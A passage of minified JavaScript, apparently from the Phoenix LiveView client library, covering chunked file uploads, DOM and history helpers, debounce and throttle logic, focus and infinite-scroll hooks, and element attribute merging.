o=this.channels.find(h=>h.topic===a&&(h.isJoined()||h.isJoining()));o&&(this.hasLogger()&&this.log("transport",`leaving duplicate topic "${a}"`),o.leave())}};var Fm="consecutive-reloads",n_=10,a_=5e3,o_=1e4,l_=3e4,jm=["phx-click-loading","phx-change-loading","phx-submit-loading","phx-keydown-loading","phx-keyup-loading","phx-blur-loading","phx-focus-loading","phx-hook-loading"],Wi="data-phx-component",gh="data-phx-link",h_="track-static",d_="data-phx-link-state",gr="data-phx-ref-loading",ai="data-phx-ref-src",at="data-phx-ref-lock",um="phx-pending-refs",qm="track-uploads",Gi="data-phx-upload-ref",Ih="data-phx-preflighted-refs",u_="data-phx-done-refs",cm="drop-target",wh="data-phx-active-refs",Ja="phx:live-file:updated",Hm="data-phx-skip",Vm="data-phx-id",pm="data-phx-prune",mm="phx-connected",Es="phx-loading",pr="phx-error",fm="phx-client-error",vn="phx-server-error",xs="data-phx-parent-id",Ph="data-phx-main",ds="data-phx-root-id",Sh="viewport-top",Eh="viewport-bottom",c_="trigger-action",eo="phx-has-focused",p_=["text","textarea","number","email","password","search","tel","url","date","time","datetime-local","color","range"],$m=["checkbox","radio"],xn="phx-has-submitted",Oi="data-phx-session",Is=`[${Oi}]`,kh="data-phx-sticky",Cs="data-phx-static",Ch="data-phx-readonly",fr="data-phx-disabled",gm="disable-with",to="data-phx-disable-with-restore",_n="hook",m_="debounce",f_="throttle",io="update",Qa="stream",bn="data-phx-stream",g_="key",Li="phxPrivate",ym="auto-recover",$a="phx:live-socket:debug",yh="phx:live-socket:profiling",vh="phx:live-socket:latency-sim",za="phx:nav-history-position",y_="progress",vm="mounted",_m="__phoenix_reload_status__",v_=1,bm=3,__=200,b_=500,T_="phx-",w_=3e4,Tn="debounce-trigger",wn="throttled",Tm="debounce-prev-key",S_={debounce:300,throttle:300},wm=[gr,ai,at],Wa="d",Di="s",_h="r",Nt="c",Sm="e",Em="r",km="t",E_="p",Cm="stream",k_=class{constructor(a,o,h){let{chunk_size:c,chunk_timeout:_}=o;this.liveSocket=h,this.entry=a,this.offset=0,this.chunkSize=c,this.chunkTimeout=_,this.chunkTimer=null,this.errored=!1,this.uploadChannel=h.channel(`lvu:${a.ref}`,{token:a.metadata()})}error(a){this.errored||(this.uploadChannel.leave(),this.errored=!0,clearTimeout(this.chunkTimer),this.entry.error(a))}upload(){this.uploadChannel.onError(a=>this.error(a)),this.uploadChannel.join().receive("ok",a=>this.readNextChunk()).receive("error",a=>this.error(a))}isDone(){return this.offset>=this.entry.file.size}readNextChunk(){let a=new window.FileReader,o=this.entry.file.slice(this.offset,this.chunkSize+this.offset);a.onload=h=>{if(h.target.error===null)this.offset+=h.target.result.byteLength,this.pushChunk(h.target.result);else return nt("Read error: "+h.target.error)},a.readAsArrayBuffer(o)}pushChunk(a){this.uploadChannel.isJoined()&&this.uploadChannel.push("chunk",a,this.chunkTimeout).receive("ok",()=>{this.entry.progress(this.offset/this.entry.file.size*100),this.isDone()||(this.chunkTimer=setTimeout(()=>this.readNextChunk(),this.liveSocket.getLatencySim()||0))}).receive("error",({reason:o})=>this.error(o))}},nt=(a,o)=>console.error&&console.error(a,o),zi=a=>{let o=typeof a;return o==="number"||o==="string"&&/^(0|[1-9]\d*)$/.test(a)};function C_(){let a=new Set,o=document.querySelectorAll("*[id]");for(let h=0,c=o.length;h<c;h++)a.has(o[h].id)?console.error(`Multiple IDs detected: ${o[h].id}. Ensure unique element ids.`):a.add(o[h].id)}function A_(a){let o=new Set;Object.keys(a).forEach(h=>{let c=document.getElementById(h);c&&c.parentElement&&c.parentElement.getAttribute("phx-update")!=="stream"&&o.add(`The stream container with id "${c.parentElement.id}" is missing the phx-update="stream" attribute. Ensure it is set for streams to work properly.`)}),o.forEach(h=>console.error(h))}var x_=(a,o,h,c)=>{a.liveSocket.isDebugEnabled()&&console.log(`${a.id} ${o}: ${h} - `,c)},Sn=a=>typeof a=="function"?a:function(){return a},Za=a=>JSON.parse(JSON.stringify(a)),An=(a,o,h)=>{do{if(a.matches(`[${o}]`)&&!a.disabled)return a;a=a.parentElement||a.parentNode}while(a!==null&&a.nodeType===1&&!(h&&h.isSameNode(a)||a.matches(Is)));return null},mr=a=>a!==null&&typeof a=="object"&&!(a instanceof Array),I_=(a,o)=>JSON.stringify(a)===JSON.stringify(o),Am=a=>{for(let o in a)return!1;return!0},As=(a,o)=>a&&o(a),P_=function(a,o,h,c){a.forEach(_=>{new k_(_,h.config,c).upload()})},L_={canPushState(){return typeof history.pushState!="undefined"},dropLocal(a,o,h){return a.removeItem(this.localKey(o,h))},updateLocal(a,o,h,c,_){let w=this.getLocal(a,o,h),k=this.localKey(o,h),A=w===null?c:_(w);return a.setItem(k,JSON.stringify(A)),A},getLocal(a,o,h){return JSON.parse(a.getItem(this.localKey(o,h)))},updateCurrentState(a){this.canPushState()&&history.replaceState(a(history.state||{}),"",window.location.href)},pushState(a,o,h){if(this.canPushState()){if(h!==window.location.href){if(o.type=="redirect"&&o.scroll){let c=history.state||{};c.scroll=o.scroll,history.replaceState(c,"",window.location.href)}delete o.scroll,history[a+"State"](o,"",h||null),window.requestAnimationFrame(()=>{let c=this.getHashTargetEl(window.location.hash);c?c.scrollIntoView():o.type==="redirect"&&window.scroll(0,0)})}}else this.redirect(h)},setCookie(a,o,h){let c=typeof h=="number"?` max-age=${h};`:"";document.cookie=`${a}=${o};${c} path=/`},getCookie(a){return document.cookie.replace(new RegExp(`(?:(?:^|.*;s*)${a}s*=s*([^;]*).*$)|^.*$`),"$1")},deleteCookie(a){document.cookie=`${a}=; max-age=-1; path=/`},redirect(a,o){o&&this.setCookie("__phoenix_flash__",o,60),window.location=a},localKey(a,o){return`${a}-${o}`},getHashTargetEl(a){let o=a.toString().substring(1);if(o!=="")return document.getElementById(o)||document.querySelector(`a[name="${o}"]`)}},qt=L_,ks={byId(a){return document.getElementById(a)||nt(`no id found for ${a}`)},removeClass(a,o){a.classList.remove(o),a.classList.length===0&&a.removeAttribute("class")},all(a,o,h){if(!a)return[];let c=Array.from(a.querySelectorAll(o));return h?c.forEach(h):c},childNodeLength(a){let o=document.createElement("template");return o.innerHTML=a,o.content.childElementCount},isUploadInput(a){return a.type==="file"&&a.getAttribute(Gi)!==null},isAutoUpload(a){return a.hasAttribute("data-phx-auto-upload")},findUploadInputs(a){let o=a.id,h=this.all(document,`input[type="file"][${Gi}][form="${o}"]`);return this.all(a,`input[type="file"][${Gi}]`).concat(h)},findComponentNodeList(a,o){return this.filterWithinSameLiveView(this.all(a,`[${Wi}="${o}"]`),a)},isPhxDestroyed(a){return!!(a.id&&ks.private(a,"destroyed"))},wantsNewTab(a){let o=a.ctrlKey||a.shiftKey||a.metaKey||a.button&&a.button===1,h=a.target instanceof HTMLAnchorElement&&a.target.hasAttribute("download"),c=a.target.hasAttribute("target")&&a.target.getAttribute("target").toLowerCase()==="_blank",_=a.target.hasAttribute("target")&&!a.target.getAttribute("target").startsWith("_");return o||c||h||_},isUnloadableFormSubmit(a){return a.target&&a.target.getAttribute("method")==="dialog"||a.submitter&&a.submitter.getAttribute("formmethod")==="dialog"?!1:!a.defaultPrevented&&!this.wantsNewTab(a)},isNewPageClick(a,o){let h=a.target instanceof HTMLAnchorElement?a.target.getAttribute("href"):null,c;if(a.defaultPrevented||h===null||this.wantsNewTab(a)||h.startsWith("mailto:")||h.startsWith("tel:")||a.target.isContentEditable)return!1;try{c=new URL(h)}catch(_){try{c=new URL(h,o)}catch(w){return!0}}return c.host===o.host&&c.protocol===o.protocol&&c.pathname===o.pathname&&c.search===o.search?c.hash===""&&!c.href.endsWith("#"):c.protocol.startsWith("http")},markPhxChildDestroyed(a){this.isPhxChild(a)&&a.setAttribute(Oi,""),this.putPrivate(a,"destroyed",!0)},findPhxChildrenInFragment(a,o){let h=document.createElement("template");return h.innerHTML=a,this.findPhxChildren(h.content,o)},isIgnored(a,o){return(a.getAttribute(o)||a.getAttribute("data-phx-update"))==="ignore"},isPhxUpdate(a,o,h){return a.getAttribute&&h.indexOf(a.getAttribute(o))>=0},findPhxSticky(a){return this.all(a,`[${kh}]`)},findPhxChildren(a,o){return this.all(a,`${Is}[${xs}="${o}"]`)},findExistingParentCIDs(a,o){let h=new Set,c=new Set;return o.forEach(_=>{this.filterWithinSameLiveView(this.all(a,`[${Wi}="${_}"]`),a).forEach(w=>{h.add(_),this.filterWithinSameLiveView(this.all(w,`[${Wi}]`),w).map(k=>parseInt(k.getAttribute(Wi))).forEach(k=>c.add(k))})}),c.forEach(_=>h.delete(_)),h},filterWithinSameLiveView(a,o){return o.querySelector(Is)?a.filter(h=>this.withinSameLiveView(h,o)):a},withinSameLiveView(a,o){for(;a=a.parentNode;){if(a.isSameNode(o))return!0;if(a.getAttribute(Oi)!==null)return!1}},private(a,o){return a[Li]&&a[Li][o]},deletePrivate(a,o){a[Li]&&delete a[Li][o]},putPrivate(a,o,h){a[Li]||(a[Li]={}),a[Li][o]=h},updatePrivate(a,o,h,c){let _=this.private(a,o);_===void 0?this.putPrivate(a,o,c(h)):this.putPrivate(a,o,c(_))},syncPendingAttrs(a,o){a.hasAttribute(ai)&&(jm.forEach(h=>{a.classList.contains(h)&&o.classList.add(h)}),wm.filter(h=>a.hasAttribute(h)).forEach(h=>{o.setAttribute(h,a.getAttribute(h))}))},copyPrivates(a,o){o[Li]&&(a[Li]=o[Li])},putTitle(a){let o=document.querySelector("title");if(o){let{prefix:h,suffix:c,default:_}=o.dataset,w=typeof a!="string"||a.trim()==="";if(w&&typeof _!="string")return;let k=w?_:a;document.title=`${h||""}${k||""}${c||""}`}else document.title=a},debounce(a,o,h,c,_,w,k,A){let D=a.getAttribute(h),F=a.getAttribute(_);D===""&&(D=c),F===""&&(F=w);let U=D||F;switch(U){case null:return A();case"blur":this.incCycle(a,"debounce-blur-cycle",()=>{k()&&A()}),this.once(a,"debounce-blur")&&a.addEventListener("blur",()=>this.triggerCycle(a,"debounce-blur-cycle"));return;default:let K=parseInt(U),Y=()=>F?this.deletePrivate(a,wn):A(),Z=this.incCycle(a,Tn,Y);if(isNaN(K))return nt(`invalid throttle/debounce value: ${U}`);if(F){let re=!1;if(o.type==="keydown"){let he=this.private(a,Tm);this.putPrivate(a,Tm,o.key),re=he!==o.key}if(!re&&this.private(a,wn))return!1;{A();let he=setTimeout(()=>{k()&&this.triggerCycle(a,Tn)},K);this.putPrivate(a,wn,he)}}else setTimeout(()=>{k()&&this.triggerCycle(a,Tn,Z)},K);let H=a.form;H&&this.once(H,"bind-debounce")&&H.addEventListener("submit",()=>{Array.from(new FormData(H).entries(),([re])=>{let he=H.querySelector(`[name="${re}"]`);this.incCycle(he,Tn),this.deletePrivate(he,wn)})}),this.once(a,"bind-debounce")&&a.addEventListener("blur",()=>{clearTimeout(this.private(a,wn)),this.triggerCycle(a,Tn)})}},triggerCycle(a,o,h){let[c,_]=this.private(a,o);h||(h=c),h===c&&(this.incCycle(a,o),_())},once(a,o){return this.private(a,o)===!0?!1:(this.putPrivate(a,o,!0),!0)},incCycle(a,o,h=function(){}){let[c]=this.private(a,o)||[0,h];return c++,this.putPrivate(a,o,[c,h]),c},maintainPrivateHooks(a,o,h,c){a.hasAttribute&&a.hasAttribute("data-phx-hook")&&!o.hasAttribute("data-phx-hook")&&o.setAttribute("data-phx-hook",a.getAttribute("data-phx-hook")),o.hasAttribute&&(o.hasAttribute(h)||o.hasAttribute(c))&&o.setAttribute("data-phx-hook","Phoenix.InfiniteScroll")},putCustomElHook(a,o){a.isConnected?a.setAttribute("data-phx-hook",""):console.error(`
        hook attached to non-connected DOM element
        ensure you are calling createHook within your connectedCallback. ${a.outerHTML}
      `),this.putPrivate(a,"custom-el-hook",o)},getCustomElHook(a){return this.private(a,"custom-el-hook")},isUsedInput(a){return a.nodeType===Node.ELEMENT_NODE&&(this.private(a,eo)||this.private(a,xn))},resetForm(a){Array.from(a.elements).forEach(o=>{this.deletePrivate(o,eo),this.deletePrivate(o,xn)})},isPhxChild(a){return a.getAttribute&&a.getAttribute(xs)},isPhxSticky(a){return a.getAttribute&&a.getAttribute(kh)!==null},isChildOfAny(a,o){return!!o.find(h=>h.contains(a))},firstPhxChild(a){return this.isPhxChild(a)?a:this.all(a,`[${xs}]`)[0]},dispatchEvent(a,o,h={}){let c=!0;a.nodeName==="INPUT"&&a.type==="file"&&o==="click"&&(c=!1);let k={bubbles:h.bubbles===void 0?c:!!h.bubbles,cancelable:!0,detail:h.detail||{}},A=o==="click"?new MouseEvent("click",k):new CustomEvent(o,k);a.dispatchEvent(A)},cloneNode(a,o){if(typeof o=="undefined")return a.cloneNode(!0);{let h=a.cloneNode(!1);return h.innerHTML=o,h}},mergeAttrs(a,o,h={}){let c=new Set(h.exclude||[]),_=h.isIgnored,w=o.attributes;for(let A=w.length-1;A>=0;A--){let D=w[A].name;if(c.has(D))D==="value"&&a.value===o.value&&a.setAttribute("value",o.getAttribute(D));else{let F=o.getAttribute(D);a.getAttribute(D)!==F&&(!_||_&&D.startsWith("data-"))&&a.setAttribute(D,F)}}let k=a.attributes;for(let A=k.length-1;A>=0;A--){let D=k[A].name;_?D.startsWith("data-")&&!o.hasAttribute(D)&&!wm.includes(D)&&a.removeAttribute(D):o.hasAttribute(D)||a.removeAttribute(D)}},mergeFocusedInput(a,o){a instanceof HTMLSelectElement||ks.mergeAttrs(a,o,{exclude:["value"]}),o.readOnly?a.setAttribute("readonly",!0):a.removeAttribute("readonly")},hasSelectionRange(a){return a.setSelectionRange&&(a.type==="text"||a.type==="textarea")},restoreFocus(a,o,h){if(a instanceof HTMLSelectElement&&a.focus(),!ks.isTextualInput(a))return;a.matches(":focus")||a.focus(),this.hasSelectionRange(a)&&a.setSelectionRange(o,h)},isFormInput(a){return/^(?:input|select|textarea)$/i.test(a.tagName)&&a.type!=="button"},syncAttrsToProps(a){a instanceof HTMLInputElement&&$m.indexOf(a.type.toLocaleLowerCase())>=0&&(a.checked=a.getAttribute("checked")!==null)},isTextualInput(a){return p_.indexOf(a.type)>=0},isNowTriggerFormExternal(a,o){return a.getAttribute&&a.getAttribute(o)!==null&&document.body.contains(a)},cleanChildNodes(a,o){if(ks.isPhxUpdate(a,o,["append","prepend",Qa])){let h=[];a.childNodes.forEach(c=>{c.id||(!(c.nodeType===Node.TEXT_NODE&&c.nodeValue.trim()==="")&&c.nodeType!==Node.COMMENT_NODE&&nt(`only HTML element tags with an id are allowed inside containers with phx-update.

removing illegal node: "${(c.outerHTML||c.nodeValue).trim()}"

`),h.push(c))}),h.forEach(c=>c.remove())}},replaceRootContainer(a,o,h){let c=new Set(["id",Oi,Cs,Ph,ds]);if(a.tagName.toLowerCase()===o.toLowerCase())return Array.from(a.attributes).filter(_=>!c.has(_.name.toLowerCase())).forEach(_=>a.removeAttribute(_.name)),Object.keys(h).filter(_=>!c.has(_.toLowerCase())).forEach(_=>a.setAttribute(_,h[_])),a;{let _=document.createElement(o);return Object.keys(h).forEach(w=>_.setAttribute(w,h[w])),c.forEach(w=>_.setAttribute(w,a.getAttribute(w))),_.innerHTML=a.innerHTML,a.replaceWith(_),_}},getSticky(a,o,h){let c=(ks.private(a,"sticky")||[]).find(([_])=>o===_);if(c){let[_,w,k]=c;return k}else return typeof h=="function"?h():h},deleteSticky(a,o){this.updatePrivate(a,"sticky",[],h=>h.filter(([c,_])=>c!==o))},putSticky(a,o,h){let c=h(a);this.updatePrivate(a,"sticky",[],_=>{let w=_.findIndex(([k])=>o===k);return w>=0?_[w]=[o,h,c]:_.push([o,h,c]),_})},applyStickyOperations(a){let o=ks.private(a,"sticky");o&&o.forEach(([h,c,_])=>this.putSticky(a,h,c))},isLocked(a){return a.hasAttribute&&a.hasAttribute(at)}},j=ks,En=class{static isActive(a,o){let h=o._phxRef===void 0,_=a.getAttribute(wh).split(",").indexOf(_t.genFileRef(o))>=0;return o.size>0&&(h||_)}static isPreflighted(a,o){return a.getAttribute(Ih).split(",").indexOf(_t.genFileRef(o))>=0&&this.isActive(a,o)}static isPreflightInProgress(a){return a._preflightInProgress===!0}static markPreflightInProgress(a){a._preflightInProgress=!0}constructor(a,o,h,c){this.ref=_t.genFileRef(o),this.fileEl=a,this.file=o,this.view=h,this.meta=null,this._isCancelled=!1,this._isDone=!1,this._progress=0,this._lastProgressSent=-1,this._onDone=function(){},this._onElUpdated=this.onElUpdated.bind(this),this.fileEl.addEventListener(Ja,this._onElUpdated),this.autoUpload=c}metadata(){return this.meta}progress(a){this._progress=Math.floor(a),this._progress>this._lastProgressSent&&(this._progress>=100?(this._progress=100,this._lastProgressSent=100,this._isDone=!0,this.view.pushFileProgress(this.fileEl,this.ref,100,()=>{_t.untrackFile(this.fileEl,this.file),this._onDone()})):(this._lastProgressSent=this._progress,this.view.pushFileProgress(this.fileEl,this.ref,this._progress)))}isCancelled(){return this._isCancelled}cancel(){this.file._preflightInProgress=!1,this._isCancelled=!0,this._isDone=!0,this._onDone()}isDone(){return this._isDone}error(a="failed"){this.fileEl.removeEventListener(Ja,this._onElUpdated),this.view.pushFileProgress(this.fileEl,this.ref,{error:a}),this.isAutoUpload()||_t.clearFiles(this.fileEl)}isAutoUpload(){return this.autoUpload}onDone(a){this._onDone=()=>{this.fileEl.removeEventListener(Ja,this._onElUpdated),a()}}onElUpdated(){this.fileEl.getAttribute(wh).split(",").indexOf(this.ref)===-1&&(_t.untrackFile(this.fileEl,this.file),this.cancel())}toPreflightPayload(){return{last_modified:this.file.lastModified,name:this.file.name,relative_path:this.file.webkitRelativePath,size:this.file.size,type:this.file.type,ref:this.ref,meta:typeof this.file.meta=="function"?this.file.meta():void 0}}uploader(a){if(this.meta.uploader){let o=a[this.meta.uploader]||nt(`no uploader configured for ${this.meta.uploader}`);return{name:this.meta.uploader,callback:o}}else return{name:"channel",callback:P_}}zipPostFlight(a){this.meta=a.entries[this.ref],this.meta||nt(`no preflight upload response returned with ref ${this.ref}`,{input:this.fileEl,response:a})}},D_=0,_t=class Ah{static genFileRef(o){let h=o._phxRef;return h!==void 0?h:(o._phxRef=(D_++).toString(),o._phxRef)}static getEntryDataURL(o,h,c){let _=this.activeFiles(o).find(w=>this.genFileRef(w)===h);c(URL.createObjectURL(_))}static hasUploadsInProgress(o){let h=0;return j.findUploadInputs(o).forEach(c=>{c.getAttribute(Ih)!==c.getAttribute(u_)&&h++}),h>0}static serializeUploads(o){let h=this.activeFiles(o),c={};return h.forEach(_=>{let w={path:o.name},k=o.getAttribute(Gi);c[k]=c[k]||[],w.ref=this.genFileRef(_),w.last_modified=_.lastModified,w.name=_.name||w.ref,w.relative_path=_.webkitRelativePath,w.type=_.type,w.size=_.size,typeof _.meta=="function"&&(w.meta=_.meta()),c[k].push(w)}),c}static clearFiles(o){o.value=null,o.removeAttribute(Gi),j.putPrivate(o,"files",[])}static untrackFile(o,h){j.putPrivate(o,"files",j.private(o,"files").filter(c=>!Object.is(c,h)))}static trackFiles(o,h,c){if(o.getAttribute("multiple")!==null){let _=h.filter(w=>!this.activeFiles(o).find(k=>Object.is(k,w)));j.updatePrivate(o,"files",[],w=>w.concat(_)),o.value=null}else c&&c.files.length>0&&(o.files=c.files),j.putPrivate(o,"files",h)}static activeFileInputs(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>c.files&&this.activeFiles(c).length>0)}static activeFiles(o){return(j.private(o,"files")||[]).filter(h=>En.isActive(o,h))}static inputsAwaitingPreflight(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>this.filesAwaitingPreflight(c).length>0)}static filesAwaitingPreflight(o){return this.activeFiles(o).filter(h=>!En.isPreflighted(o,h)&&!En.isPreflightInProgress(h))}static markPreflightInProgress(o){o.forEach(h=>En.markPreflightInProgress(h.file))}constructor(o,h,c){this.autoUpload=j.isAutoUpload(o),this.view=h,this.onComplete=c,this._entries=Array.from(Ah.filesAwaitingPreflight(o)||[]).map(_=>new En(o,_,h,this.autoUpload)),Ah.markPreflightInProgress(this._entries),this.numEntriesInProgress=this._entries.length}isAutoUpload(){return this.autoUpload}entries(){return this._entries}initAdapterUpload(o,h,c){this._entries=this._entries.map(w=>(w.isCancelled()?(this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()):(w.zipPostFlight(o),w.onDone(()=>{this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()})),w));let _=this._entries.reduce((w,k)=>{if(!k.meta)return w;let{name:A,callback:D}=k.uploader(c.uploaders);return w[A]=w[A]||{callback:D,entries:[]},w[A].entries.push(k),w},{});for(let w in _){let{callback:k,entries:A}=_[w];k(A,h,o,c)}}},O_={anyOf(a,o){return o.find(h=>a instanceof h)},isFocusable(a,o){return a instanceof HTMLAnchorElement&&a.rel!=="ignore"||a instanceof HTMLAreaElement&&a.href!==void 0||!a.disabled&&this.anyOf(a,[HTMLInputElement,HTMLSelectElement,HTMLTextAreaElement,HTMLButtonElement])||a instanceof HTMLIFrameElement||a.tabIndex>=0&&a.getAttribute("aria-hidden")!=="true"||!o&&a.getAttribute("tabindex")!==null&&a.getAttribute("aria-hidden")!=="true"},attemptFocus(a,o){if(this.isFocusable(a,o))try{a.focus()}catch(h){}return!!document.activeElement&&document.activeElement.isSameNode(a)},focusFirstInteractive(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o,!0)||this.focusFirstInteractive(o,!0))return!0;o=o.nextElementSibling}},focusFirst(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o)||this.focusFirst(o))return!0;o=o.nextElementSibling}},focusLast(a){let o=a.lastElementChild;for(;o;){if(this.attemptFocus(o)||this.focusLast(o))return!0;o=o.previousElementSibling}}},Zt=O_,zm={LiveFileUpload:{activeRefs(){return this.el.getAttribute(wh)},preflightedRefs(){return this.el.getAttribute(Ih)},mounted(){this.preflightedWas=this.preflightedRefs()},updated(){let a=this.preflightedRefs();this.preflightedWas!==a&&(this.preflightedWas=a,a===""&&this.__view().cancelSubmit(this.el.form)),this.activeRefs()===""&&(this.el.value=null),this.el.dispatchEvent(new CustomEvent(Ja))}},LiveImgPreview:{mounted(){this.ref=this.el.getAttribute("data-phx-entry-ref"),this.inputEl=document.getElementById(this.el.getAttribute(Gi)),_t.getEntryDataURL(this.inputEl,this.ref,a=>{this.url=a,this.el.src=a})},destroyed(){URL.revokeObjectURL(this.url)}},FocusWrap:{mounted(){this.focusStart=this.el.firstElementChild,this.focusEnd=this.el.lastElementChild,this.focusStart.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.nextElementSibling;Zt.attemptFocus(o)||Zt.focusFirst(o)}else Zt.focusLast(this.el)}),this.focusEnd.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.previousElementSibling;Zt.attemptFocus(o)||Zt.focusLast(o)}else Zt.focusFirst(this.el)}),this.el.addEventListener("phx:show-end",()=>this.el.focus()),window.getComputedStyle(this.el).display!=="none"&&Zt.focusFirst(this.el)}}},Wm=a=>["HTML","BODY"].indexOf(a.nodeName.toUpperCase())>=0?null:["scroll","auto"].indexOf(getComputedStyle(a).overflowY)>=0?a:Wm(a.parentElement),xm=a=>a?a.scrollTop:document.documentElement.scrollTop||document.body.scrollTop,Lh=a=>a?a.getBoundingClientRect().bottom:window.innerHeight||document.documentElement.clientHeight,Dh=a=>a?a.getBoundingClientRect().top:0,R_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)},N_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.bottom)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.bottom)<=Lh(o)},Im=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)};zm.InfiniteScroll={mounted(){this.scrollContainer=Wm(this.el);let a=xm(this.scrollContainer),o=!1,h=500,c=null,_=this.throttle(h,(A,D)=>{c=()=>!0,this.liveSocket.execJSHookPush(this.el,A,{id:D.id,_overran:!0},()=>{c=null})}),w=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"start"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"start"})})})}),k=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"end"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"end"})})})});this.onScroll=A=>{let D=xm(this.scrollContainer);if(c)return a=D,c();let F=this.el.getBoundingClientRect(),U=this.el.getAttribute(this.liveSocket.binding("viewport-top")),K=this.el.getAttribute(this.liveSocket.binding("viewport-bottom")),Y=this.el.lastElementChild,Z=this.el.firstElementChild,H=D<a,re=D>a;H&&U&&!o&&F.top>=0?(o=!0,_(U,Z)):re&&o&&F.top<=0&&(o=!1),U&&H&&R_(Z,this.scrollContainer)?w(U,Z):K&&re&&N_(Y,this.scrollContainer)&&k(K,Y),a=D},this.scrollContainer?this.scrollContainer.addEventListener("scroll",this.onScroll):window.addEventListener("scroll",this.onScroll)},destroyed(){this.scrollContainer?this.scrollContainer.removeEventListener("scroll",this.onScroll):window.removeEventListener("scroll",this.onScroll)},throttle(a,o){let h=0,c;return(..._)=>{let w=Date.now(),k=a-(w-h);k<=0||k>a?(c&&(clearTimeout(c),c=null),h=w,o(..._)):c||(c=setTimeout(()=>{h=Date.now(),c=null,o(..._)},k))}}};var M_=zm,xh=class{static onUnlock(a,o){if(!j.isLocked(a)&&!a.closest(`[${at}]`))return o();let h=a.closest(`[${at}]`),c=h.closest(`[${at}]`).getAttribute(at);h.addEventListener(`phx:undo-lock:${c}`,()=>{o()},{once:!0})}constructor(a){this.el=a,this.loadingRef=a.hasAttribute(gr)?parseInt(a.getAttribute(gr),10):null,this.lockRef=a.hasAttribute(at)?parseInt(a.getAttribute(at),10):null}maybeUndo(a,o,h){if(!this.isWithin(a)){j.updatePrivate(this.el,um,[],c=>(c.push(a),c));return}this.undoLocks(a,o,h),this.undoLoading(a,o),j.updatePrivate(this.el,um,[],c=>c.filter(_=>{let w={detail:{ref:_,event:o},bubbles:!0,cancelable:!1};return this.loadingRef&&this.loadingRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${_}`,w)),this.lockRef&&this.lockRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${_}`,w)),_>a})),this.isFullyResolvedBy(a)&&this.el.removeAttribute(ai)}isWithin(a){return!(this.loadingRef!==null&&this.loadingRef>a&&this.lockRef!==null&&this.lockRef>a)}undoLocks(a,o,h){if(!this.isLockUndoneBy(a))return;let c=j.private(this.el,at);c&&(h(c),j.deletePrivate(this.el,at)),this.el.removeAttribute(at);let _={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${this.lockRef}`,_))}undoLoading(a,o){if(!this.isLoadingUndoneBy(a)){this.canUndoLoading(a)&&this.el.classList.contains("phx-submit-loading")&&this.el.classList.remove("phx-change-loading");return}if(this.canUndoLoading(a)){this.el.removeAttribute(gr);let h=this.el.getAttribute(fr),c=this.el.getAttribute(Ch);c!==null&&(this.el.readOnly=c==="true",this.el.removeAttribute(Ch)),h!==null&&(this.el.disabled=h==="true",this.el.removeAttribute(fr));let _=this.el.getAttribute(to);_!==null&&(this.el.innerText=_,this.el.removeAttribute(to));let w={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${this.loadingRef}`,w))}jm.forEach(h=>{(h!=="phx-submit-loading"||this.canUndoLoading(a))&&j.removeClass(this.el,h)})}isLoadingUndoneBy(a){return this.loadingRef===null?!1:this.loadingRef<=a}isLockUndoneBy(a){return this.lockRef===null?!1:this.lockRef<=a}isFullyResolvedBy(a){return(this.loadingRef===null||this.loadingRef<=a)&&(this.lockRef===null||this.lockRef<=a)}canUndoLoading(a){return this.lockRef===null||this.lockRef<=a}},U_=class{constructor(a,o,h){let c=new Set,_=new Set([...o.children].map(k=>k.id)),w=[];Array.from(a.children).forEach(k=>{if(k.id&&(c.add(k.id),_.has(k.id))){let A=k.previousElementSibling&&k.previousElementSibling.id;w.push({elementId:k.id,previousElementId:A})}}),this.containerId=o.id,this.updateType=h,this.elementsToModify=w,this.elementIdsToAdd=[..._].filter(k=>!c.has(k))}perform(){let a=j.byId(this.containerId);this.elementsToModify.forEach(o=>{o.previousElementId?As(document.getElementById(o.previousElementId),h=>{As(document.getElementById(o.elementId),c=>{c.previousElementSibling&&c.previousElementSibling.id==h.id||h.insertAdjacentElement("afterend",c)})}):As(document.getElementById(o.elementId),h=>{h.previousElementSibling==null||a.insertAdjacentElement("afterbegin",h)})}),this.updateType=="prepend"&&this.elementIdsToAdd.reverse().forEach(o=>{As(document.getElementById(o),h=>a.insertAdjacentElement("afterbegin",h))})}},Pm=11;function B_(a,o){var h=o.attributes,c,_,w,k,A;if(!(o.nodeType===Pm||a.nodeType===Pm)){for(var D=h.length-1;D>=0;D--)c=h[D],_=c.name,w=c.namespaceURI,k=c.value,w?(_=c.localName||_,A=a.getAttributeNS(w,_),A!==k&&(c.prefix==="xmlns"&&(_=c.name),a.setAttributeNS(w,_,k))):(A=a.getAttribute(_),A!==k&&a.setAttribute(_,k));for(var F=a.attributes,U=F.length-1;U>=0;U--)c=F[U],_=c.name,w=c.namespaceURI,w?(_=c.localName||_,o.hasAttributeNS(w,_)||a.removeAttributeNS(w,_)):o.hasAttribute(_)||a.removeAttribute(_)}}var 